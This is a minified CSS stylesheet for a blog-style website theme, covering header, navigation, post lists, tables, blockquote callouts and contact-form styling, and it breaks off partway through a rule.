@charset "utf-8";*,::before,::after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}body{font:14px/21px Ubuntu,Arial,sans-serif;word-wrap:break-word;overflow-wrap:break-word}button:active,button:focus{outline:none}button::-moz-focus-inner{border:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.m_box{width:100%;min-width:320px;position:relative}.m_inb{width:97%;min-width:320px;max-width:1140px;margin:0 auto;position:relative;border-top:0 solid transparent}.m_inb:after{content:'';display:block;clear:both;width:100%;height:0}input,textarea{font-family:'Ubuntu',Arial,sans-serif}.header{padding-top:20px;padding-bottom:20px}.h_logo{float:left;display:block;color:#383838;font-size:28px;font-weight:700;line-height:30px;text-decoration:none;text-transform:uppercase}.h_logo img{max-height:50px;vertical-align:middle}.h_logo img.logo300x200{max-width:300px;max-height:200px;vertical-align:middle;object-fit:cover}.h_logo img.logo200x150{max-width:200px;max-height:150px;vertical-align:middle;object-fit:cover}.h_logo img.logo250x100{max-width:250px;max-height:100px;vertical-align:middle;object-fit:cover}.h_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;position:absolute;right:0;top:50%;margin-top:-18px}.h_menu{padding-top:5px;padding-bottom:5px;position:relative}.h_menu-btn{display:none;text-transform:uppercase;width:30px;height:30px;cursor:pointer}.h_menu-btn span{display:inline-block;vertical-align:top;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;margin:7px 0 0;position:relative}.h_menu-btn span::before,.h_menu-btn span::after{content:"";position:absolute;left:0;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_menu-btn span::before{top:-7px}.h_menu-btn span::after{bottom:-7px}.h_menu.active .h_menu-btn span{background:transparent}.h_menu.active .h_menu-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_menu.active .h_menu-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_menu ul{list-style:none;font-size:0;text-align:right}.h_menu ul li{display:inline-block;vertical-align:top;margin-right:25px}.h_menu ul li a,.h_menu ul li span{color:#999898;font-size:13px;line-height:20px;text-decoration:none}.h_menu ul li a:hover,.h_menu ul li span{text-decoration:underline}.h_search{width:140px;height:30px;background-color:#f6f6f6;border:1px solid #e1e1e1;border-radius:3px;overflow:hidden;margin-left:30px}.h_search input{height:28px;background-color:transparent;border:none;outline:none}.h_search-btn{float:right;width:23px;margin-right:5px;background:url(img/bg-search-btn.png) center no-repeat;color:#6f6f6f;font-size:12px;cursor:pointer}.h_search-inp{float:left;width:calc(100% - 35px);margin-left:7px}.h_nav{padding-top:15px;padding-bottom:5px;background-color:#ebebeb;transition:all .3s ease;z-index:21;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}.h_nav-btn{float:right;display:none;text-transform:uppercase;width:100%;height:15px;margin-bottom:10px;text-align:right;cursor:pointer}.h_nav-btn span{display:inline-block;vertical-align:top;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;margin:7px 0 0;position:relative}.h_nav-btn span::before,.h_nav-btn span::after{content:"";position:absolute;left:0;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_nav-btn span::before{top:-7px}.h_nav-btn span::after{bottom:-7px}.h_nav.active .h_nav-btn span{background:transparent}.h_nav.active .h_nav-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_nav.active .h_nav-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_nav ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.h_nav ul li{display:block;margin-right:34px;position:relative;padding-bottom:15px;margin-bottom:-5px}.h_nav ul li.menu-item-has-children{padding-right:17px}.h_nav ul li ul.sub-menu li.menu-item-has-children{padding-right:30px}.h_nav ul li.menu-item-has-children .fa{position:absolute;top:4px;right:0;color:#383838;width:8px;height:4px}.h_nav ul ul.sub-menu li.menu-item-has-children .fa{top:14px;right:10px}.h_nav ul li.has_children > a::after{content:'';display:inline-block;vertical-align:top;width:6px;height:6px;border-bottom:1px solid #656565;border-right:1px solid #656565;margin:6px 0 0 6px;transform:rotate(45deg)}.h_nav ul > li > ul.sub-menu{position:absolute;min-width:150px;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:0;background-color:#fff;border-radius:0 0 5px 5px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);display:none;top:35px;left:-16px}.h_nav ul > li > ul.sub-menu li ul{left:100%;top:0}.h_nav ul li:hover > ul.sub-menu{display:block}.h_nav ul li ul.sub-menu li{margin:0;padding:5px 15px;min-height:30px;border-top:1px solid #d7d7d7;white-space:nowrap}.h_nav ul li ul.sub-menu li:first-child{border-top:none}.h_nav ul li ul.sub-menu li::before{display:none}.h_nav ul li ul.sub-menu li a{display:block;padding:5px 0;color:#7d7c7c;font-size:13px;line-height:20px;text-decoration:none;text-transform:none}.h_nav ul li ul.sub-menu li a:hover{color:#383838}.h_nav ul li::before{content:'';position:absolute;top:4px;right:-18px;width:2px;height:12px;background-color:#cdcdcd}.h_nav ul li:last-child::before{display:none}.h_nav ul li a{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li span{display:block;color:#6a6a6a;font-size:13px;line-height:20px;text-decoration:none;text-transform:uppercase}.h_nav ul li li span{text-transform:none;padding:5px 0}.h_nav ul li a:hover,.h_nav ul li span{text-decoration:underline}.c_txt p{margin-bottom:15px}.spoiler{margin-bottom:15px;border:1px solid #e1e1e1}.spoiler .spoiler_body{display:none;padding:20px}.spoiler .spoiler_title{color:#383838;border-bottom:3px solid #e1e1e1;padding:5px 20px;cursor:pointer;position:relative}.spoiler .spoiler_title .fa{position:absolute;right:20px;top:11px}.spoiler .spoiler_title .fa-arrow-up{display:none}.spoiler .spoiler_title.active{border-bottom:8px solid #e1e1e1}.c_txt .spoiler .spoiler_body blockquote,.desc .spoiler .spoiler_body blockquote,.fseo_cat_descr_bottom .spoiler .spoiler_body blockquote{width:100%;margin:30px 0 25px}.post_paginations{width:100%;text-align:center;padding:0;clear:both}.post_paginations a{background:#e1e1e1;padding:7px 10px;text-decoration:none;color:#383838;margin:0 3px}.post_paginations a:hover{background:#383838;color:#e1e1e1}.post_paginations span{background:#383838;color:#e1e1e1;margin:0 3px;padding:7px 10px}.c_txt iframe[src],.desc iframe[src]{width:100%;max-width:100%;height:350px;border:0}.c_txt object,.desc object{max-width:100%}.c_txt h2,.c_txt h3,.c_txt h4,.c_txt h5,.c_txt h6,.desc h2,.desc h3,.desc h4,.desc h5,.desc h6,.fseo_cat_descr_bottom h2,.fseo_cat_descr_bottom h3,.fseo_cat_descr_bottom h4,.fseo_cat_descr_bottom h5,.fseo_cat_descr_bottom h6{position:relative;padding:6px 0;margin-bottom:15px;color:#383838;font-weight:500;line-height:28px}.c_category-data__share{width:100%;margin:0 0 30px;text-align:right}.c_txt h2,.desc h2{font-size:23px}.c_txt h3,.desc h3{font-size:20px}.c_txt h4,.desc h4{font-size:18px}.c_txt h5,.desc h5{font-size:18px;font-weight:400}.c_txt h6,.desc h6{font-size:15px;font-weight:400}.c_txt ul,.c_txt ol,.desc ul,.desc ol{margin:0 0 20px 25px;list-style:none}.c_txt ul.wp-block-gallery,.desc ul.wp-block-gallery{margin:0 -8px}.c_txt ul.wp-block-gallery li,.desc ul.wp-block-gallery li{padding-left:0}.c_txt ul.wp-block-gallery li:before,.desc ul.wp-block-gallery li:before{display:none}.c_txt .metaslider li,.desc .metaslider li{padding-left:0}.c_txt ul ul,.c_txt ol ol,.c_txt ol ul,.c_txt ul ol{margin-left:-10px}.c_txt ul ul li,.c_txt ol ol li,.c_txt ol ul li,.c_txt ul ol li,.desc ul ul li,.desc ol ol li,.desc ol ul li,.desc ul ol li{margin-top:10px}.c_txt ol,.desc ol{counter-reset:myCounter}.c_txt li,.desc li{margin-bottom:10px;padding-left:55px;position:relative}.c_txt ol li ol li,.desc ol li ol li{padding-left:67px}.c_txt ul > li::before,.desc ul > li:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_txt ul.toc_list li::before{display:none;width:0;height:0}.dgwt-jg-gallery,.c_txt .gallery{margin:20px!important}.c_txt .gallery .gallery-item img{margin:0 auto}.c_txt .gallery .gallery-caption{text-align:center}.c_txt ul > li:hover::before,.desc ul > li:hover::before{left:10px}.c_txt ol > li::before,.desc ol > li:before{counter-increment:myCounter;content:counters(myCounter,".") " ";position:absolute;top:2px;left:0;padding-left:13px;padding-right:13px;padding-bottom:3px;border-bottom:2px solid #1cb5df;color:#383838;font-size:16px;font-weight:500;line-height:15px;text-align:center;transition:all .3s ease}.c_txt ol > li:hover::before,.desc ol > li:hover::before{padding-left:18px}.c_txt .wpcf7 input[type="text"],.c_txt .wpcf7 input[type="email"]{width:100%;color:#383838;border:2px solid #e1e1e1;height:35px;padding:0 10px}.c_txt .wpcf7 input[type="text"]:focus,.c_txt .wpcf7 input[type="email"]:focus,.c_txt .wpcf7 textarea:focus{border:2px solid #383838;outline:none}.c_txt .wpcf7 textarea{width:100%;max-width:100%;color:#383838;border:2px solid #e1e1e1;height:200px;max-height:400px;padding:10px}.c_txt .wpcf7 input[type="submit"]{border:1px solid #fff;border-radius:3px;padding:11px 20px;color:#fff;font-size:13px;line-height:15px;background:#383838;display:block;cursor:pointer}.c_txt .wpcf7 input[type="submit"]:hover{background:#fff;color:#383838;border:1px solid #383838}.c_txt .wpcf7 input[type="submit"]:focus{outline:none;border:1px solid #383838}.c_txt .wpcf7 .wpcf7-recaptcha{margin:0 0 20px}.c_txt .wpcf7 div.wpcf7-response-output{margin:0}.c_txt blockquote,.desc blockquote,.fseo_cat_descr_bottom blockquote{width:calc(100% + 70px);position:relative;padding:20px 35px;margin:30px 0 25px -35px;background-color:#f0f0f0}.c_txt blockquote p:last-child,.desc blockquote p:last-child,.fseo_cat_descr_bottom blockquote p:last-child{margin-bottom:0}.c_txt blockquote::before,.desc blockquote::before,.fseo_cat_descr_bottom blockquote::before{content:'ВАЖНО';position:absolute;top:-8px;left:35px;width:64px;height:16px;border-radius:4px;background-color:#383838;color:#fff;font-size:14px;line-height:16px;text-align:center;text-transform:uppercase;z-index:20}.c_txt blockquote.lightbulb,.desc blockquote.lightbulb,.fseo_cat_descr_bottom blockquote.lightbulb,.c_txt blockquote.speaker,.desc blockquote.speaker,.fseo_cat_descr_bottom blockquote.speaker,.c_txt blockquote.comments,.desc blockquote.comments,.fseo_cat_descr_bottom blockquote.comments,.c_txt blockquote.exclamation,.desc blockquote.exclamation,.fseo_cat_descr_bottom blockquote.exclamation,.c_txt blockquote.info,.desc blockquote.info,.fseo_cat_descr_bottom blockquote.info,.c_txt blockquote.question,.desc blockquote.question,.fseo_cat_descr_bottom blockquote.question{padding:35px 35px 20px;margin:50px 0;width:auto;margin-left:-70px;transform:translateX(35px)}.c_txt blockquote.lightbulb::before,.desc blockquote.lightbulb::before,.fseo_cat_descr_bottom blockquote.lightbulb::before{content:'\f0eb';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#7fba32;font-size:23px;line-height:35px}.c_txt blockquote.speaker::before,.desc blockquote.speaker::before,.fseo_cat_descr_bottom blockquote.speaker::before{content:'\f0a1';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#21c2b5;font-size:23px;line-height:35px}.c_txt blockquote.comments::before,.desc blockquote.comments::before,.fseo_cat_descr_bottom blockquote.comments::before{content:'\f0e5';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#a186be;font-size:23px;line-height:35px}.c_txt blockquote.exclamation::before,.desc blockquote.exclamation::before,.fseo_cat_descr_bottom blockquote.exclamation::before{content:'\f12a';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#ff855a;font-size:23px;line-height:35px}.c_txt blockquote.info::before,.desc blockquote.info::before,.fseo_cat_descr_bottom blockquote.info::before{content:'\f129';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#959595;font-size:23px;line-height:35px}.c_txt blockquote.question::before,.desc blockquote.question::before,.fseo_cat_descr_bottom blockquote.question::before{content:'\f128';font-family:'FontAwesome';top:-18px;width:60px;height:36px;background-color:#f1a942;font-size:23px;line-height:35px}.alignleft{display:inline;float:left;margin:10px 15px 10px 0;position:relative;z-index:20}.alignright{display:inline;float:right;margin:10px 0 10px 15px;position:relative;z-index:20}.aligncenter{clear:both;display:block;margin:25px auto;position:relative;z-index:20}.alignnone{margin:25px auto}.wp-caption.aligncenter{max-width:100%}.wp-caption.aligncenter .fullwidth{width:100%;height:auto;margin-left:0}.wp-caption.alignnone{max-width:100%}.c_start{padding-top:40px;padding-bottom:40px;background-color:#1cb5df}.c_start-head{float:left;width:310px;margin:60px 0;color:#383838;font-size:38px;font-weight:700;line-height:44px;text-transform:uppercase}.c_start-head span{display:block;color:#fff}.c_start-list{float:right;overflow:hidden;width:calc(100% - 360px)}.c_start-list_three{float:right;overflow:hidden;width:100%}.c_start-cat{width:100%;position:relative}.aiowps-captcha{position:relative}.c_comment-form .aiowps-captcha label{top:7px}.aiowps-captcha-equation{padding:20px 35px 0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.c_comment-form .aiowps-captcha-equation input[type="text"]{padding:0}#recentcomments li{padding:10px 0 15px;border-bottom:1px solid #e1e1e1;font-size:16px;color:#383838}#recentcomments a{font-weight:400}.c_start-cat .slick-list{overflow:hidden}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{content:'';position:absolute;top:0;width:15px;height:100%;background-color:#1cb5df}.c_start-cat .slick-list::before{left:0}.c_start-cat .slick-list::after{right:0}.c_start-item{float:left;display:block;max-width:360px;width:calc(50% - 30px);height:260px;margin-left:30px;position:relative;overflow:hidden}.c_start-list_three .c_start-item{margin:0 15px;overflow:hidden}.c_start-cat .c_start-item{width:calc(33.3% - 30px);margin:0 15px}.c_start-item::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.5;transition:all 1s ease;z-index:15}.c_start-item:hover::before{opacity:.3}.c_start-item img{display:block;width:100%;height:100%;object-fit:cover;position:relative;z-index:10}.c_start-item__cat{position:absolute;top:25px;left:20px;color:#fff;font-size:13px;line-height:19px;text-decoration:none;z-index:40}.c_start-item__link{display:block;width:100%;height:100%;position:absolute;top:0;left:0;padding:55px 20px 70px;color:#fff;font-size:22px;font-weight:500;line-height:24px;text-decoration:none;z-index:25}.c_start-item__link span{display:block;width:calc(100% + 40px);background:rgba(0,0,0,.45);padding:10px 10px 10px 20px;margin:0 0 0 -20px}.c_start-item__comm{position:absolute;bottom:30px;left:20px;border:1px solid #fff;border-radius:3px;padding:11px;color:#fff;font-size:13px;line-height:15px;z-index:20}.c_start-cat .slick-arrow,.c_single-relate__list .slick-arrow{position:absolute;top:calc(50% - 12px);width:18px;height:18px;border:none;outline:none;background-color:transparent;transform:rotate(45deg);text-indent:-4989px;cursor:pointer;z-index:80}.c_start-cat .slick-prev,.c_single-relate__list .slick-prev{left:-15px;border-bottom:4px solid #fff;border-left:4px solid #fff}.c_start-cat .slick-next,.c_single-relate__list .slick-next{right:-15px;border-top:4px solid #fff;border-right:4px solid #fff}.c_start-cat .slick-arrow:hover,.c_single-relate__list .slick-arrow:hover{border-color:#000}.c_now{padding-top:15px;padding-bottom:15px;background-color:#fff;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);z-index:1}.c_now-head{float:left;width:150px;color:#999898;font-size:16px;font-weight:500;line-height:24px;padding-top:5px}.c_now-list{float:right;overflow:hidden;width:calc(100% - 194px);height:60px;padding-right:165px;position:relative;border-left:1px solid #e1e1e1}.c_now-list .slick-list{height:60px;overflow:hidden}.c_now-item{float:left;width:50%;padding:0 40px 0 15px;overflow:hidden;border-right:1px solid #e1e1e1;outline:none}.c_now-item__thumb{float:left;width:60px;height:60px;overflow:hidden;border-radius:50%}.c_now-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_now-item a{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 75px);min-height:60px;outline:none;padding:3px 0;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.c_now-item a::before{content:'';position:absolute;top:0;left:-75px;width:60px;height:60px;overflow:hidden;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.c_now-item a:hover{text-decoration:underline}.c_now-item a:hover::before{background-color:rgba(0,0,0,.4)}.c_now-list .slick-arrow,.c_interest-cat .slick-arrow{position:absolute;top:15px;right:0;width:45px;height:30px;background-color:#fff;border:1px solid #d7d7d7;border-radius:3px;outline:none;cursor:pointer;transition:all .5s ease}.c_now-list .slick-arrow:hover,.c_interest-cat .slick-arrow:hover{background-color:#383838;border-color:#383838}.c_now-list .slick-arrow::before,.c_interest-cat .slick-arrow::before{font-family:"Font Awesome 5 Free";content:'\f30a';position:absolute;top:4px;left:14px;width:18px;height:10px;z-index:10;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-weight:900;font-size:18px}.c_now-list .slick-prev,.c_interest-cat .slick-prev{right:55px}.c_now-list .slick-next::before,.c_interest-cat .slick-next::before{font-family:"Font Awesome 5 Free";content:'\f30b';font-weight:900}.c_content{padding-bottom:40px;background-color:#f6f6f6}.c_main{float:left;width:calc(100% - 390px)}.c_main_fullwidth{width:100%}#left_sidebar .c_main{float:right}.c_main_for_search h1{margin-bottom:20px}.the_category,.the_tags,.the_author{margin:4px 0}.the_tags .tags_icon{background:url(img/tag_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_category .category_icon{background:url(img/category_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_author .author_icon{background:url(img/author_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.c_single .c_txt .the_tags a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a:hover{border-bottom:none}.c_single .c_txt .the_author a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_main_fullwidth{width:100%}.c_cat,.fseo_cat_descr_bottom{padding:35px;margin-bottom:40px;box-shadow:0 1px 5px rgba(0,0,0,.2);background-color:#fff}.c_cat p:last-child,.fseo_cat_descr_bottom p:last-child{margin-bottom:0}.c_cat h1{margin-bottom:24px;width:calc(100% + 70px);margin-left:-35px;padding:15px 35px;background-color:#f0f0f0;color:#383838;font-size:25px;font-weight:500;line-height:30px}.c_cat p,.fseo_cat_descr_bottom p{color:#383838;font-size:15px;line-height:25px;margin-bottom:15px}.breadcrumb{margin-bottom:12px}.breadcrumb .kb_sep{margin:0 0 0 3px}.breadcrumb a,.breadcrumb span{display:inline-block;vertical-align:top;position:relative;color:rgba(111,111,111,.5);font-size:13px;line-height:17px;text-decoration:none;transition:all .3s ease}.breadcrumb a:hover{color:rgba(111,111,111,1)}.c_single-top .breadcrumb{position:relative;z-index:20;margin:0}.c_list{padding-bottom:30px}.c_item{width:100%;min-height:260px;margin-bottom:20px;padding:35px 35px 95px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2);position:relative}.c_item_last .c_item-title{min-height:auto;color:#383838;position:relative;padding-left:55px;font-size:20px;margin:10px 0 0}.c_item_last .c_item-title:before{content:'';position:absolute;top:6px;left:0;width:35px;height:15px;background:url(img/bg-list-arrow.png) no-repeat;transition:all .3s ease}.c_item_last .c_item-title:hover:before{left:10px}.c_item-thumb{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.c_item:nth-child(even) .c_item-thumb,.c_item:nth-child(odd) p{display:none}.c_item-thumb::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:10}.c_item-thumb img{display:block;width:100%;height:100%;object-fit:fill;position:relative;z-index:5}.c_item-cat{position:relative;z-index:20;opacity:.5;color:#fff;font-size:13px;line-height:20px;text-transform:uppercase;text-decoration:none;z-index:99}.c_item-title{display:block;min-height:28px;margin:0 0 10px;color:#fff;font-size:22px;font-weight:500;line-height:30px;text-decoration:none}.c_item-title span{position:relative;z-index:99}.c_item:nth-child(2n+1) .c_item-title span{display:block;width:calc(100% + 70px);background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:0 0 0 -35px}.c_list .c_item-title{margin:15px 0 10px}.c_item-title:hover{text-decoration:underline}.c_item p{color:#383838;font-size:14px;line-height:22px}.c_item a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:49}.c_item-data{position:absolute;z-index:20;bottom:35px;left:35px;width:calc(100% - 70px);z-index:11}.c_item-data__comm{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__view{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;margin-right:20px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_single-data__item .post-ratings{margin-right:0}.post-ratings img{display:block}.c_item-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item-data__date{float:right;display:block;padding-top:15px;opacity:.5;color:#fff;font-size:13px;line-height:15px}.c_list .c_item-data .c_item-data__comm{margin:0 10px 0 0}.c_item:nth-child(even){border-radius:0}.c_item:nth-child(even) .c_item-cat,.c_item:nth-child(even) .c_item-title,.c_item:nth-child(even) .c_item-data__comm,.c_item:nth-child(even) .c_item-data__date,.c_item:nth-child(even) .c_item-data__like .post-ratings,.c_item:nth-child(even) .c_item-data__view{color:#383838;opacity:1}.c_item:nth-child(even) .c_item-title{margin-top:10px}.c_item:nth-child(even){padding-top:30px}.c_content_top{padding-top:40px}.c_single-data__like .post-ratings{color:#6f6f6f}.c_item:nth-child(even) .c_item-data__comm::before,.c_single-data__item.c_item-data__comm::before{background-position:0 -30px}.c_item:nth-child(odd) .c_item-data__view::before{background-image:url(img/bg-icon-view_white.png)}.c_item:nth-child(even) .c_item-data__like .post-ratings::before,.c_single-data__like .post-ratings::before{background-position:-36px -30px}.c_loadmore{display:block;color:#999898;font-size:12px;line-height:20px;text-transform:uppercase;text-align:center;cursor:pointer;position:relative;clear:both}.c_loadmore_loading{content:"";width:50px;height:50px;background:url(img/loading.gif);display:none;margin:0 auto;clear:both}.c_loadmore:hover{color:#000}.tablepress{width:100%!important;border-collapse:collapse;border-spacing:0;overflow-x:auto}.c_txt table:not(.tablepress),.desc table:not(.tablepress){border-collapse:collapse;margin:15px auto;width:100%!important;display:table;border-radius:0!important;-webkit-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;-moz-box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;box-shadow:1px 1px 5px 0 rgba(147,147,147,0.75)!important;overflow-x:auto;overflow-y:hidden;border:1px solid}.table-scroll{overflow:auto}.c_txt table h1:before,.c_txt table h2:before,.c_txt table h3:before{display:none}.c_txt table:not(.tablepress) tr:first-child,.desc table:not(.tablepress) tr:first-child{background:#1cb5df;color:#fff}.c_txt table:not(.tablepress) tr:first-child td,.desc table:not(.tablepress) tr:first-child td{border-right:1px solid #109dc4;border-bottom:1px solid #109dc4}.c_txt table:not(.tablepress) tr,.desc table:not(.tablepress) tr{width:100%;text-align:center!important;font-size:17px!important}.c_txt table:not(.tablepress) tr td,.desc table:not(.tablepress) tr td{width:auto!important;padding:10px!important;font-size:15px!important;text-align:center}.c_txt table:not(.tablepress) tr:not(:first-child) td:nth-child(even),.desc table:not(.tablepress) tr:not(:first-child) td:nth-child(even){background:#f3fafc!important}.c_txt table:not(.tablepress) tr:not(:first-child) td,.desc table:not(.tablepress) tr:not(:first-child) td{border:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child,.desc table:not(.tablepress) tr:not(:first-child) td:first-child{border-right:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child,.c_txt table:not(.tablepress) tr:not(:first-child) td:last-child{border-left:1px solid #e8e8e8!important}.c_txt table:not(.tablepress) tr:nth-child(2) td:nth-child(even),.desc table:not(.tablepress) tr:nth-child(2) td:nth-child(even){background:linear-gradient(to top,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td:nth-child(even),.desc table:not(.tablepress) tr:last-child td:nth-child(even){background:linear-gradient(to bottom,#f3fafc,#fff)!important}.c_txt table:not(.tablepress) tr:last-child td,.desc table:not(.tablepress) tr:last-child td{border-bottom:none!important}.c_pagenavi{margin-bottom:-10px;font-size:0;text-align:center}.c_pagenavi a,.c_pagenavi span{display:inline-block;vertical-align:top;min-width:40px;height:30px;margin:0 5px 10px;padding:0 10px;border:1px solid #bababa;border-radius:3px;background-color:transparent;position:relative;color:#6f6f6f;font-size:13px;line-height:28px;text-decoration:none;text-align:center}.c_pagenavi a:hover{border-color:#383838;background-color:#383838;color:#fff}.c_pagenavi span.current{border-color:#1cb5df;background-color:#1cb5df;color:#fff}.c_pagenavi a.prev,.c_pagenavi a.next{min-width:45px;margin:0 15px;text-indent:-4989px}.c_pagenavi a.prev::before,.c_pagenavi a.next::before{content:'';position:absolute;top:9px;left:13px;width:18px;height:10px;background:url(img/bg-arrow.png) top no-repeat;z-index:10}.c_pagenavi a.next::before{left:12px;transform:rotate(180deg)}.c_single-top{min-height:260px;position:relative;padding:40px 35px}.c_single-top_overlay:before{background-color:rgba(0,0,0,0.5);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.c_single-page{min-height:75px;padding:0}.c_thumb{position:absolute;top:0;left:0;width:100%;min-height:260px;z-index:1}.c_thumb img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.c_single-top .c_breadcrumbs{position:relative;margin-bottom:15px;z-index:20}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:rgba(255,255,255,.5)}.c_single-top .c_breadcrumbs a:hover,.c_single-top .breadcrumb a:hover{color:#fff;text-decoration:underline}.c_single-page .breadcrumb a,.c_single-page .breadcrumb span,.c_single-page .breadcrumb a::before{color:rgba(0,0,0,.5)}.c_single-page .breadcrumb a:hover{color:rgba(0,0,0,1)}.c_single-top h1{width:calc(100% + 70px);position:relative;z-index:20;color:#fff;font-size:25px;font-weight:500;line-height:34px;display:block;background:rgba(0,0,0,.45);padding:10px 10px 10px 35px;margin:10px 0 0 -35px}.c_single-page h1{color:#383838;background:none;box-shadow:none;width:100%}.c_data{width:calc(100% - 70px);min-height:40px;margin:-20px auto 0;border-radius:4px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);position:relative;z-index:20;font-size:0;text-align:left}.c_data::after{content:'';display:block;clear:both;width:100%;height:0}.c_data-chapter{display:inline-block;vertical-align:top;padding:10px 28px 10px 13px;position:relative;background-color:#1cb5df;border-radius:4px 0 0 4px;color:#fff;font-size:13px;line-height:20px;text-decoration:none;cursor:pointer}.c_data-chapter.active::before{transform:rotate(45deg)!important}.c_data-chapter.deactive::before{transform:rotate(-135deg)!important;top:19px}.c_data-chapter::before{content:'';position:absolute;top:16px;right:15px;width:6px;height:6px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(45deg);transition:all .3s ease}.c_data-chapter.active::before{top:16px;transform:rotate(-135deg)}.c_item-data__like,.c_data-like{display:inline-block;vertical-align:top}.c_data-comm,.c_data-view,.c_data-like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:74px;min-height:20px;padding:0 14px 0 36px;margin:10px 0 10px 20px;position:relative;color:silver;font-size:13px;line-height:20px;text-decoration:none;z-index:20}.post-ratings__btn{cursor:pointer}.c_data-comm::before,.c_data-like 